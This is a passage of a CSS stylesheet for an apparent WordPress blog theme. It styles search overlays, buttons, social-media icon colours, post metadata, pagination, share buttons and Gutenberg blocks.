.full-search-wrapper form.form-inline.search-form .form-control {
    font-size: 20px;
    line-height: 30px;
    border-radius: 0;
}
.full-search-wrapper .input-group {
    width: 100%;
}
.full-search-wrapper .search-form .input-group .btn:focus {
    box-shadow: none;
}
.full-search-wrapper .search-form .form-control {
    background: transparent;
    font-size: 16px;
    height: 60px;
    padding: 5px 62px 5px 0px;
}
.full-search-wrapper input.form-control {
    border:0 ;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
    color: #fff;
    font-size: 20px;
    line-height: 30px;
}
.full-search-wrapper input.form-control::placeholder {
    color: #fff;
    font-size: 20px;
    line-height: 30px;
}
.full-search-wrapper .search-form .input-group .btn {
    border: none;
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 10px;
    line-height: 55px;
    height: 55px;
    padding: 0px 23px;
    z-index: 5;
    background: transparent;
}
.full-search-wrapper .search-form .input-group .btn:hover {
    color: #fff;
    background: transparent;
}
.full-search-wrapper .search-form .input-group .input-group-btn {
    width: auto;
    line-height: 55px;
    height: 55px;
}
.full-search-wrapper .input-group-btn .btn.btn-default {
    border: none;
    font-size: 20px;
    line-height: 45px;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
}
.full-search-wrapper .search-form .input-group .btn:hover {
    background: transparent;
}
a.full-search-toggle.close {
    right: 0;
    top: 0;
    border-radius: 0;
    padding: 0;
    position: absolute;
}
a.full-search-toggle.close:hover {
  background: #fff;
}
a.full-search-toggle.close:hover:before, a.full-search-toggle.close:hover:after {
    background: #000;
}
a.full-search-toggle {
    position: relative;
    padding-right: 7px;
}
a.full-search-toggle > i {
    font-size: 18px;
}
.mobilebar a.full-search-toggle {
    position: relative;
    padding-right: 0;
}
.mobilebar a.full-search-toggle:before {
    content: unset;
}
/* Toggle Text Search Wrap Styles */
.textbox-search-wrap .form-control {
    width: 0;
    height: 0;
    padding: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.textbox-search-wrap.active .form-control {
    width: 200px;
    border-right: 1px solid #ccc;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    height: 40px;
    line-height: 40px;
    padding: 10px;
	font-size: 14px;
}
.textbox-search-wrap .form-control:focus {
    outline: 0;
    box-shadow: none;
}
.textbox-search-wrap .textbox-search-toggle,
.textbox-search-wrap,
.full-bar-search-wrap {
    display: inline-block;
}
.full-bar-search-wrap {
    position: absolute;
    top: 0;
    max-width: 100%;
    left: auto;
    right: 0px;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.full-bar-search-wrap.active {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    z-index: 9;
}
a.full-bar-search-toggle {
    font-size: 16px;
}
.full-bar-search-wrap,
.full-bar-search-wrap .search-form,
.full-bar-search-wrap .input-group,
.full-bar-search-wrap .input-group .form-control {
    height: 100%;
    width: 100%;
    z-index: 9;
}
.full-bar-search-wrap form.form-inline.search-form .input-group > * {
    height: 100%;
}
.full-bar-search-wrap .input-group .form-control {
    font-size: 26px;
    line-height: 1;
    padding: 0 30px 0 40px;
    font-weight: 500;
    background: #12151d;
    border: none;
    color: #fff;
}
.full-bar-search-wrap .input-group .form-control::placeholder {
    color: #fff !important;
}

.header-sticky .full-bar-search-wrap .input-group .form-control {
    background: #fff;
    color: #797979;
}
.header-sticky .full-bar-search-wrap .input-group .form-control::placeholder {
    color: #262626 !important;
}
.header-sticky .full-bar-search-wrap .input-group .form-control {
    padding: 0 30px 0 28px;
}
.close.full-bar-search-toggle {
    z-index: 99;
    vertical-align: middle;
    top: 50%;
    right: 30px;
    border-top-right-radius: 11px;
    border-bottom-left-radius: 11px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.bottom-search-toggle {
    display: inline-block;
}
a.igual-toggle > span {
	border-color: inherit;
}
.bottom-search-wrap {
    display: inline-block;
    position: absolute;
    right: 0;
    top: 100%;
    width: 340px;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
    z-index: 99;
    transform: scale(0);
}
.bottom-search-wrap.active {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    background: #fff;
    padding: 30px;
    border-radius: 10px;
    transform: scale3d(1, 1, 1);
    box-shadow: rgb(149 157 165 / 20%) 0px 8px 24px;
}
.bottom-search-wrap form.form-inline.search-form .input-group > *, .bottom-search-wrap .search-form .input-group .btn {
    height: 50px;
    line-height: 50px !important;
}
.overlay-search-form .overlay-search-trigger span {
    color: #fff;
}
/*Button Styles*/
.btn, button, .btn.bordered:hover {
    background: #000;
}
.btn:not(:disabled):not(.disabled) {
    cursor: pointer;
}
.btn:hover {
    color: #fff;
}
::selection {
    background: #000;
}
::selection {
    color: #fff;
}
/*Spacing*/
.mb-0 {
    margin-bottom: 0;
}
.pl-lg-5 {
    padding-left: 50px;
}
/* Back to top */
.back-to-top {
    display: none;
    background: #2e3c4b;
    color: #fff;
    position: fixed;
    right: 25px;
    bottom: 17px;
    text-align: center;
    border-radius: 0;
    font-size: 12px;
    line-height: 1;
    letter-spacing: 0.5px;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
    z-index: 9;
    text-transform: uppercase;
    font-weight: 600;
    padding: 7px 12px 11px 14px;
    border-top-right-radius: 18px;
    border-bottom-left-radius: 18px;
}
.back-to-top i {
    font-size: 17px;
    line-height: 1;
    margin-top: 0;
    display: block;
    animation: blinker 1s linear infinite;
    -moz-animation: blinker 1s linear infinite;
    -webkit-animation: blinker 1s linear infinite;
}
.back-to-top:hover {
	color: #fff;
}
.back-to-top:focus {
	color: #fff;
}
.back-to-top:hover i {
    transition: all .3s;
}
/*Animation*/
@-webkit-keyframes shadow-blink {
  0% { opacity: 1; }
  100% {
    opacity: 0;
    transform: scale(1.7); -webkit-transform: scale(1.7);  -ms-transform: scale(1.7);  -o-transform: scale(1.7);
  }
}
@keyframes shadow-blink {
  0% { opacity: 1; }
  100% {
    opacity: 0;
    transform: scale(1.7); -webkit-transform: scale(1.7);  -ms-transform: scale(1.7); -o-transform: scale(1.7);
  }
}
@keyframes blinker {
    0% {
        opacity: 1.0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1.0;
    }
}

/*--------------------------------------------------------------
12. Social Color
--------------------------------------------------------------*/
ul.social-icons.social-circled>li a,
article ul.social-icons>li>a {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
ul.social-icons.social-rounded>li a {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

ul.social-share > li > a:hover,
ul.social-share > li > a {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
ul.social-icons.social-transparent>li a {
    background: transparent;
}
ul.social-icons.social-white>li a,
ul.social-icons.social-h-white>li a:hover {
    color: #fff;
}
ul.social-icons.social-black>li a,
ul.social-icons.social-h-black>li a:hover {
    color: #000;
}
ul.social-icons.social-bg-white>li a,
ul.social-icons.social-hbg-white>li a:hover {
    background-color: #fff;
}
ul.social-icons.social-bg-black>li a,
ul.social-icons.social-hbg-black>li a:hover {
    background-color: rgba(0, 0, 0, 0.6);
}
ul.social-icons.social-bg-light>li a,
ul.social-icons.social-hbg-light>li a:hover {
    background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-bg-dark>li a,
ul.social-icons.social-hbg-dark>li a:hover {
    background: #000000;
}
ul.social-icons.social-bg-trans>li a,
ul.social-icons.social-bg-transparent>li a {
    background: transparent;
}
ul.social-icons.social-circled.social-bg-transparent>li a {
    border: 2px solid;
    font-size: 27px;
    height: 57px;
    width: 57px;
    line-height: 57px;
}
/* Social Media Colors */
ul.social-icons.social-hbg-transparent>li a:hover {
    background: transparent;
}
ul.social-icons.social-own>li a.social-fb,
ul.social-icons.social-h-own>li a.social-fb:hover,
article.post ul.social-icons>li>a.social-fb,
ul.social-icons>li>a.share-fb:hover,
ul.nav.social-icons.team-social a.social-fb {
    color: #3b5999;
}
ul.social-icons.social-own>li a.social-twitter,
ul.social-icons.social-h-own>li a.social-twitter:hover,
article.post ul.social-icons>li>a.social-twitter,
ul.social-icons>li>a.share-twitter:hover,
ul.nav.social-icons.team-social a.social-twitter {
    color: #55acee;
}
ul.social-icons.social-own>li a.social-instagram,
ul.social-icons.social-h-own>li a.social-instagram:hover,
article.post ul.social-icons>li>a.social-instagram,
ul.social-icons>li>a.share-instagram:hover,
ul.nav.social-icons.team-social a.social-instagram {
    color: #e4405f;
}
ul.social-icons.social-own>li a.social-linkedin,
ul.social-icons.social-h-own>li a.social-linkedin:hover,
article.post ul.social-icons>li>a.social-linkedin,
ul.social-icons>li>a.share-linkedin:hover,
ul.social-icons>li>a.share-linkedin:hover,
ul.nav.social-icons.team-social a.social-linkedin {
    color: #0077B5;
}
ul.social-icons.social-own>li a.social-pinterest,
ul.social-icons.social-h-own>li a.social-pinterest:hover,
article.post ul.social-icons>li>a.social-pinterest,
ul.social-icons>li>a.share-pinterest:hover,
 ul.nav.social-icons.team-social a.social-pinterest {
    color: #bd081c;
}
ul.social-icons.social-own>li a.social-youtube,
ul.social-icons.social-h-own>li a:hover.social-youtube,
article.post ul.social-icons>li>a.social-youtube,
ul.social-icons>li>a.share-youtube:hover,
ul.nav.social-icons.team-social a.social-youtube {
    color: #cd201f;
}
ul.social-icons.social-own>li a.social-vimeo,
ul.social-icons.social-h-own>li a.social-vimeo:hover,
article.post ul.social-icons>li>a.social-vimeo,
ul.social-icons>li>a.share-vimeo:hover {
    color: #1ab7ea;
}
ul.social-icons.social-own>li a.social-soundcloud,
ul.social-icons.social-h-own>li a.social-soundcloud:hover,
article.post ul.social-icons>li>a.social-soundcloud,
ul.social-icons>li>a.share-soundcloud:hover {
    color: #ff3300;
}
ul.social-icons.social-own>li a.social-yahoo,
ul.social-icons.social-h-own>li a.social-yahoo:hover,
article.post ul.social-icons>li>a.social-yahoo,
ul.social-icons>li>a.share-yahoo:hover {
    color: #410093;
}
ul.social-icons.social-own>li a.social-tumblr,
ul.social-icons.social-h-own>li a.social-tumblr:hover,
article.post ul.social-icons>li>a.social-tumblr,
ul.social-icons>li>a.share-tumblr:hover {
    color: #34465d;
}
ul.social-icons.social-own>li a.social-paypal,
ul.social-icons.social-h-own>li a.social-paypal:hover,
article.post ul.social-icons>li>a.social-paypal,
ul.social-icons>li>a.share-paypal:hover {
    color: #003087;
}
ul.social-icons.social-own>li a.social-mailto,
ul.social-icons.social-h-own>li a.social-mailto:hover,
article.post ul.social-mailto>li>a.social-mailto,
ul.social-icons>li>a.share-mailto:hover {
    color: #ffa500;
}
ul.social-icons.social-own>li a.social-flickr,
ul.social-icons.social-h-own>li a.social-flickr:hover,
article.post ul.social-icons>li>a.social-flickr,
ul.social-icons>li>a.share-flickr:hover {
    color: #ff0084;
}
ul.social-icons.social-own>li a.social-dribbble,
ul.social-icons.social-h-own>li a.social-dribbble:hover,
article.post ul.social-icons>li>a.social-dribble,
ul.social-icons>li>a.share-dribble:hover {
    color: #ea4c89;
}
ul.social-icons.social-own>li a.social-rss,
ul.social-icons.social-h-own>li a.social-rss:hover,
article.post ul.social-icons>li>a.social-rss,
ul.social-icons>li>a.share-rss:hover {
    color: #ff6600;
}
/* Social Media Background Colors */
ul.social-icons.social-bg-own>li a.social-fb,
ul.social-icons.social-hbg-own>li a.social-fb:hover,
article.post ul.social-icons>li>a.social-fb:hover {
    background: #3b5999;
}
ul.social-icons.social-bg-own>li a.social-twitter,
ul.social-icons.social-hbg-own>li a.social-twitter:hover,
article.post ul.social-icons>li>a.social-twitter:hover {
    background: #55acee;
}
ul.social-icons.social-bg-own>li a.social-instagram,
ul.social-icons.social-hbg-own>li a.social-instagram:hover,
article.post ul.social-icons>li>a.social-instagram:hover {
    background: #e4405f;
}
ul.social-icons.social-bg-own>li a.social-linkedin,
ul.social-icons.social-hbg-own>li a.social-linkedin:hover,
article.post ul.social-icons>li>a.social-linkedin:hover {
    background: #0077B5;
}
ul.social-icons.social-bg-own>li a.social-pinterest,
ul.social-icons.social-hbg-own>li a.social-pinterest:hover,
article.post ul.social-icons>li>a.social-pinterest:hover {
    background: #bd081c;
}
ul.social-icons.social-bg-own>li a.social-youtube,
ul.social-icons.social-hbg-own>li a.social-youtube:hover,
article.post ul.social-icons>li>a.social-youtube:hover {
    background: #cd201f;
}
ul.social-icons.social-bg-own>li a.social-vimeo,
ul.social-icons.social-hbg-own>li a.social-vimeo:hover,
article.post ul.social-icons>li>a.social-vimeo:hover {
    background: #1ab7ea;
}
ul.social-icons.social-bg-own>li a.social-soundcloud,
ul.social-icons.social-hbg-own>li a.social-soundcloud:hover,
article.post ul.social-icons>li>a.social-soundcloud:hover {
    background: #ff3300;
}
ul.social-icons.social-bg-own>li a.social-yahoo,
ul.social-icons.social-hbg-own>li a.social-yahoo:hover,
article.post ul.social-icons>li>a.social-yahoo:hover {
    background: #410093;
}
ul.social-icons.social-bg-own>li a.social-tumblr,
ul.social-icons.social-hbg-own>li a.social-tumblr:hover,
article.post ul.social-icons>li>a.social-tumblr:hover {
    background: #34465d;
}
ul.social-icons.social-bg-own>li a.social-paypal,
ul.social-icons.social-hbg-own>li a.social-paypal:hover,
article.post ul.social-icons>li>a.social-paypal:hover {
    background: #003087;
}
ul.social-icons.social-bg-own>li a.social-mailto,
ul.social-icons.social-hbg-own>li a.social-mailto:hover,
article.post ul.social-icons>li>a.social-mailto:hover {
    background: #ffa500;
}
ul.social-icons.social-bg-own>li a.social-flickr,
ul.social-icons.social-hbg-own>li a.social-flickr:hover,
article.post ul.social-icons>li>a.social-flickr:hover {
    background: #ff0084;
}
ul.social-icons.social-bg-own>li a.social-dribbble,
ul.social-icons.social-hbg-own>li a.social-dribbble:hover,
article.post ul.social-icons>li>a.social-dribble:hover {
    background: #ea4c89;
}
ul.social-icons.social-bg-own>li a.social-rss,
ul.social-icons.social-hbg-own>li a.social-rss:hover,
article.post ul.social-icons>li>a.social-rss:hover {
    background: #ff6600;
}
ul.social-icons.social-bg-own>li a.social-bloglovin,
ul.social-icons.social-hbg-own>li a.social-bloglovin:hover {
    background: #00BFF8;
}
ul.social-icons.social-own>li a.social-bloglovin,
ul.social-icons.social-h-own>li a.social-bloglovin:hover {
    color: #00BFF8;
}
/* Social Hover Effects */
ul.social-icons.social-h-white>li a:hover {
    color: #fff;
}
ul.social-icons.social-h-black>li a:hover {
    color: #333;
}
ul.social-icons.social-hbg-white>li a:hover {
    background-color: #fff;
}
ul.social-icons.social-hbg-black>li a:hover {
    background-color: #333;
}
ul.social-icons.social-hbg-light>li a:hover {
    background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-hbg-dark>li a:hover {
    background: rgba(0, 0, 0, 0.5);
}


/* Extra Styles */
.img-box-style-1 .elementor-image-box-wrapper {
	position: relative;
}
.img-box-style-1 .elementor-image-box-content {
    position: absolute;
    bottom: 8px;
    padding: 10px;
    background: rgba(0,0,0,0.5);
}
.img-box-style-1.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title {
    color: #fff;
    margin: 0;
    padding: 0;
}
.dark-color {
    color: #000;
}
.theme-color-bg {
	background-color: #000;
}
.custom-team-style .team-social-wrap {
    padding-bottom: 20px;
}
.slider-section {
    padding: 100px 0;
}
.slider-section .section-content {
    padding: 100px 0;
    max-width: 600px;
}
.slider-section {
    padding: 100px 0;
    background-color: #000;
	color: #fff;
	position: relative;
}
.slide-section-title {
	font-size: 42px;
    font-weight: 500;
}
.slide-image-wrap img {
    position: absolute;
    right: 10%;
    top: 50%;
    transform: translateY(-50%);
    color: #777;
}
a.btn.slider-btn {
    color: #fff;
    border: solid 1px;
    padding: 12px 34px;
    display: inline-block;
    margin-top: 10px;
    border-radius: 4px;
}
.mobile-menu-floating a.default-logo {
    display: none;
}
ul.nav.social-icons > li > a {
    height: 40px;
    width: 40px;
    text-align: center;
    margin-right: 10px;
    display: inline-block;
    line-height: 40px;
}
ul.nav.social-icons > li:last-child > a {
	margin-right: 0;
}
ul.nav.social-icons.social-radius li > a {
    border-radius: 5px;
}
ul.nav.social-icons.social-circle li > a {
    border-radius: 50px;
}
.social-icons.social-bg-white a {
    box-shadow: 4px 3px 15px 0px rgb(0 0 0 / 15%);
}
ul.nav.social-icons.social-transparent li > a {
    background: transparent;
}
ul.nav.social-icons a span {
    display: inline-block;
    margin: 0 auto;
	line-height: 40px;
}


/* Margin Classes */
.mt-30 {
	margin-top: 30px;
}

/*Extra Styles*/
.navi {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
ul.navi.meta-list > li {
    margin: 0 5px;
	padding: 0;
}
ul.navi.meta-list {
    margin: 0 -5px;
	font-size: 12px;
}
a.post-author-link .author-name {
    margin-left: 4px;
}
.post-category {
    margin: 0 -2px;
}
.igual-post-banner {
	margin: -2px;
}
.igual-post-banner .post-thumb {
    position: relative;
	margin: 2px;
}
.igual-post-banner .post-thumb:before {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    content: "";
    background: rgba(0,0,0,0.2);
}
ul.overlay-list {
    position: absolute;
    bottom: 0;
	padding: 15px;
}
.overlay-list .post-title-head {
    margin: 0;
}
.overlay-list .post-title-head a,
ul.overlay-list .meta-wrap, ul.overlay-list .meta-wrap a {
    color: #fff;
}
.overlay-list .post-category {
    margin-bottom: 10px;
}

span.ti-angle-left.slick-arrow,
span.ti-angle-right.slick-arrow {
    position: absolute;
    right: 10px;
    z-index: 1;
	top: 2px;
	padding: 6px;
	background: #000;
	color: #fff;
	font-size: 10px;
	cursor: pointer;
}
span.ti-angle-right.slick-arrow {
    right: 2px;
}
span.ti-angle-left.slick-arrow {
    right: 20px;
}
.igual-post-banner .post-thumb img {
    width: 100%;
}
.column-md-6 {
    padding: 0 15px;
}
.zozo-media {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
}
.media-body {
    -ms-flex: 1;
    flex: 1;
}
.d-flex {
    display: -ms-flexbox!important;
    display: flex!important;
}
h6.news-title {
    border-bottom: solid #e5192c;
    display: flex;
	margin-bottom: 20px;
}
h6.news-title > span {
    background: #000;
    color: #fff;
    padding: 10px;
}
a.read-more {
    font-size: 14px;
    background: #111;
    color: #fff;
    padding: 7px 10px;
    border-radius: 4px;
    line-height: 14px;
    display: inline-block;
}
.blog .igual-masonry .post-meta .post-more a:hover {
    color: #232323;
}
a.read-more:hover, a.read-more:active, a.read-more:focus {
	background-color: #000;
}
.post-category a.post-category-3 {
    background: #3bcc3b;
}
.post-category a.post-category-5 {
    background: #ca32ca;
}
.post-category a.post-category-6 {
    background: #f1911a;
}
.post-category a.post-category-8 {
    background: #5856ff;
}
.post-category a.post-category-2 {
    background: #4f95ff;
}
.post-category a.post-category-9 {
    background: #d50753;
}
.post-category a.post-category-10 {
    background: #07d57f;
}
.overlay-list a.post-title {
    text-shadow: #7b7b7b 1px 0 10px;
}
.blog-multi-layout-3 .post-more {
    margin-top: 0.5rem;
}
.media-body h6.post-title-head {
    margin-bottom: 0;
}
.header-navbar {
	z-index: 2;
}
.site-footer-wrap a.back-to-top {
    color: #fff;
}
span.post-rating > i {
    color: #ffb203;
    font-size: 14px;
}
span.post-rating > i.empty-star {
    color: #e6e6e6;
}
.meta-wrap {
    display: flex;
}
ul.navi.meta-list.meta-right {
    margin-left: auto;
}
.post-comment a > i {
    display: inline-block;
    vertical-align: middle;
	margin-right: 3px;
}
a.post-author-link > span:first-child {
    margin-right: 3px;
}
footer .widget .tagcloud > a {
    color: #fff;
    border-color: rgba(255,255,255,0.1);
    background-color: #262630;
}
a.btn.blog-btn {
    background: #000;
    color: #fff;
    padding: 10px;
    margin-top: 22px;
    display: inline-block;
}
.load-more-posts {
    text-align: center;
}
input.wpcf7-form-control.wpcf7-submit {
    display: inline-block;
    width: auto;
}

input.wpcf7-form-control,
textarea.wpcf7-form-control {
	transition: all ease 0.35s;
}
input.wpcf7-form-control:focus, textarea.wpcf7-form-control:focus {
    border-bottom: #00152f solid 1px;
}
ul.nav.post-meta > li {
    margin: 5px 0px;
    margin-right: 11px;
    line-height: 1;
}
.single-post ul.nav.post-meta > li {
    margin: 5px 0px 0;
}
.single-post .bottom-meta-wrap ul.nav.post-meta > li {
    margin: 0px;
}
ul.nav.post-meta > li span {
    vertical-align: inherit;
    margin-right: 10px;
    line-height: inherit;
    font-weight: bold;
}
ul.nav.post-meta > li.post-category a {
    margin: 0 3px;
    line-height: 1;
}
.igual-masonry > article .top-meta-wrap li.post-category a {
    color: #fff;
}
ul.nav.post-meta > li:last-child {
    margin-right: 0;
}
ul.nav.post-meta > li.post-date > * {
    display: inline-block;
    vertical-align: middle;
}
ul.nav.post-meta > li.post-tag > * {
    display: inline-block;
    vertical-align: middle;
}
.bottom-meta-wrap ul.nav.post-meta > li.post-date a {
    color: #777;
}
li.post-tag span.ti-tag {
    display: none !important;
}
.single-post .top-meta-wrap ul.nav.post-meta li a {
    color: #797979;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
.single-post .top-meta-wrap ul.nav.post-meta li a {
    background-color: transparent;
}
ul.nav.post-meta > li.post-tag > a {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 1;
    color: #525252;
    background: #f9f6f4;
    padding: 9px 15px;
    margin-right: 10px;
    margin-top: 2px;
    transition: all .3s;
    font-weight: 600;    
    border-radius: 10px 0 10px 0;
}
.single-post .bottom-meta-wrap ul.nav.post-meta > li.post-tag > a {
    margin-bottom: 10px;
}
ul.nav.post-meta > li.post-tag > *.bi.bi-tag {
    display: none;
}
li.post-views-wrap {
    font-size: 12px;
}
li.post-views-wrap > .post-views {
    background: #111;
    color: #fff;
    padding: 4px;
    border-radius: 4px;
    margin-left: 5px;
}
ul.page-title-elements.page-title-right {
    text-align: right;
}
h6.post-title-head {
    font-size: 14px;
    line-height: 20px;
}
.entry-content > img {
	margin-bottom: 0.75rem;
}
.entry-content > h5 {
	margin-top: 1rem;
	margin-bottom: 0.75rem;
}
a.next-post {
    display: block;
    text-align: right;
}
.single-post ul.nav.post-meta li.post-category {
    padding-left: 30px;
}
.single-post ul.nav.post-meta > li.post-category {
    position: relative;
}
.single-post ul.nav.post-meta > li.post-category:before {
    content: '';
    position: absolute;
    z-index: 1;
    top: 4px;
    left: 12px;
    height: 8px;
    width: 8px;
    border-radius: 50%;
    transition: 0.4s;
    opacity: 1;
}
.single-post .top-meta-wrap ul.nav.post-meta li.post-category a {
    padding-left: 0;
}
.single-post .top-meta-wrap ul.nav.post-meta li.post-category a:after {
    content: ",";
}
.single-post .top-meta-wrap ul.nav.post-meta li.post-category a:last-child:after {
    opacity: 0;
}
.single-post .top-meta-wrap ul.nav.post-meta li.post-category a {
    margin: 0;
}
/* Paginations */
.pagination-single-inner {
    display: flex;
    gap: 35px;
}
.pagination-single-inner > *:last-child {
    margin-left: auto;
}
.pagination-single-inner > h6.pagination-next {
    margin-left: auto;
}
.pagination-single-inner > h6.pagination-prev {
    margin-left: 0;
}
.pagination-single-inner > * {
    width: 50%;
}
.pagination-single-inner h6 {
    font-size: 20px;
    word-break: break-word;
}
.pagination-single-inner > h6 > a {
    position: relative;
    line-height: 1.5;
}
.pagination-single-inner > h6 > a span.arrow {
    display: inline-block;
    background: #000;
    color: #fff;
    height: 45px;
    width: 45px;
    line-height: 45px;
    text-align: center;
    margin-bottom: 15px;
    border-radius: 10px 0 10px 0;
    font-size: 18px;
    transition: all .3s;
}
.pagination-single-inner > h6 > a span.title {
    display: block;
    font-size: 22px;
    line-height: 1.4;
    color: #262626;
    transition: all .3s;
}
.pagination-single-inner > h6 > a:hover span.title {
    transition: all .3s;
}
.pagination .page-numbers:not(.next, .prev) {
    padding: 4px;
    text-align: center;
    background: #000;
    color: #fff;
    min-width: 35px;
    display: inline-block;
    margin: 0 3px;
}
.comments-pagination.pagination .page-numbers.current {
    color: #fff;
}
.pagination span.prev.page-numbers {
    margin-right: 4px;
}
.pagination .page-numbers:not(.next, .prev):hover {
    background: #111;
    color: #fff;
}
.pagination .nav-links {
    text-align: center;
}
.comments-pagination a.prev.page-numbers,
.comments-pagination a.next.page-numbers {
    font-size: 0;
    font-weight: 400;
}
.comments-pagination a.prev.page-numbers > span:before {
    content: "\f12c";
}
.comments-pagination a.next.page-numbers > span:before {
    content: "\f135";
}
.comments-pagination a.prev.page-numbers > span:before,
.comments-pagination a.next.page-numbers > span:before {
    font-size: 25px;
    font-family: 'bootstrap-icons';
    width: 45px;
    height: 45px;
    display: block;
    text-align: center;
    line-height: 45px;
    background: transparent;
    color: #777;
    margin-right: 3px;
    border-radius: 50%;
}
.comments-pagination.pagination .page-numbers {
    padding: 0;
    width: 50px;
    color: #262626;
    height: 50px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    line-height: 50px;
    margin-right: 5px;
    border-radius: 10px 0 10px 0;
    border: 1px solid;
    background: transparent;
    margin: 0 3px;
    font-weight: 600;
}
.comments-pagination.pagination .page-numbers
.pagination .page-numbers.current {
    opacity: 1;
    color: var(--light-color)
}

.comments-pagination a.next.page-numbers > span:before {
    margin-right: 0;
    display: inline;
    color: var(--default-text-color);
}
.comments-pagination a.prev.page-numbers:hover > span:before,
.comments-pagination a.next.page-numbers:hover > span:before {
    color: var(--light-color);
}
/* Social share */
ul.social-share > li > a.social-whatsapp > img {
    max-width: 30px;
}
ul.social-share > li > a.social-whatsapp {
    padding: 0;
}
.post-share-wrap {
    margin-top: 12px;
}
.post-meta li.post-share-wrap .social-share a:hover {
    color: var(--light-color);
}
ul.social-share {
    margin: 0 -3px;
    background: #f9f6f4;
    padding: 3px 7px;
    border-radius: 15px 0 15px 0px;
}
ul.social-share > li > a {
    background: var(--dark-bg);
    color: var(--light-color);
    text-decoration: none;
    border-radius: 50%;
    margin-right: 5px;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
}
ul.social-share > li > a > i {
    color: var(--light-color);
    text-decoration: none;
    border-radius: 50%;
    margin-right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
}
ul.social-share > li > a.social-facebook {
	background: #3b5998;
}
ul.social-share > li > a.social-twitter {
	background: #55acee;
}
ul.social-share > li > a.social-linkedin {
	background: #007bb6;
}
ul.social-share > li > a.social-pinterest {
	background: #cb2027;
}
ul.social-share > li > a.social-instagram {
    background: #ff057c;
}
.bottom-meta-wrap li.post-share-wrap {
    margin-top: 0;
}
.igual-masonry .bottom-meta-wrap ul.social-share > li > a > i {
    color: var(--default-text-color);
}
.post-share-wrap ul.social-share > li > a {
    background: transparent !important;
}
.post-share-wrap ul.social-share > li > a > i {
    color: #666666;
}
/*--------------------------------------------------------------
13. Gutenberg
--------------------------------------------------------------*/
.wp-block-search__button {
    color: var(--light-color);
    border: 4px;
    border-radius: 0;
    padding: 3px 19px;
    min-height: 52px;
}
.wp-block-button {
    margin-bottom: 20px;
}
.wp-block-search__button:hover {
    background: var(--dark-bg);	
    color: var(--light-color);
}
.wp-block-button.is-style-outline a.wp-block-button__link {
    border-color: var(--dark-bg);
    color: var(--dark-bg) !important;
}
.wp-block-button.is-style-outline a.wp-block-button__link:hover {
    background: var(--dark-bg);
    color: var(--light-color) !important;
}
.wp-block-button__link {
    color: var(--light-color);
	border-radius: 15px 0 15px 0;
}
.wp-block-button__link:hover {
    background: var(--dark-bg);	
}
.blocks-gallery-grid .blocks-gallery-image figcaption, .blocks-gallery-grid .blocks-gallery-item figcaption, .wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
    line-height: 1.5;
}
.wp-block-cover .has-background-dim:not([class*=-background-color]) {
    color: var(--light-color);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.wp-block-cover-image.has-background-dim:not([class*=-background-color]),
